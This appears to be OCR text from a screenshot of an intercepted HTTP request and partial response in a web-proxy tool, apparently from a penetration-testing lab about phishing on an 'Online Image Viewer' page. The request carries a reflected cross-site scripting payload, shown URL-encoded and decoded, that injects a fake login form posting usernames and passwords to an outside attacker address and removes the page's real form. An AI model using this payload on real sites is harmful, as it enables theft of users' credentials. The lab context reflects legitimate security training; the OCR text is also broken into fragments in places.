 Request
Pretty Raw Hex
\n
1 GET /phishing/index.php?url=
'><script>document.write('<h3>Please+login+to+continue</h3><form+action%3dhttp%3a//10.
10.15.41><input+type%3d"username"+name%3d"username"+placeholder%3d"Username"><input+ty
pe%3d"password"+name%3d"password"+placeholder%3d"Password"><input+type%3d"submit"+name
%3d"submit"+value%3d"Login"></form>')%3bdocument.getElementById('urlform').remove()%3b
</script><!-- HTTP/1.1
2 Host: 10.129.63.83
3 User-Agent: Mozilla/5.0 (X
4 Accept:
text/html,application/xhtm
5 Accept-Language: en-US,en;
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://10.129.63.83/phishing/index.php?url=http%3A%2F%2F10.10.15.41%2Fimage.png
9 Upgrade-Insecure-Requests: 1
10
11
'><script>document.write('<h3>Please login to continue</h3><form action=http://1
0.10.15.41><input type="username" name="username" placeholder="Username"><input
type="password" name="password" placeholder="Password"><input type="submit" name
="submit" value="Login"></form>');document.getElementById('urlform').remove();</
script><!--
Press 'F2' for focus
Response
Pretty Raw Hex Render
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 864
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
DOCTYPE html>
tml lang="en">
<head>
<meta charset="UTF-8">
14 <title>
Online Image Viewer
</title>
15 </head>
16
17 <body style="background-color: #141d2b
color: white;">
18 <center>
19 <h1>
Online Image Viewer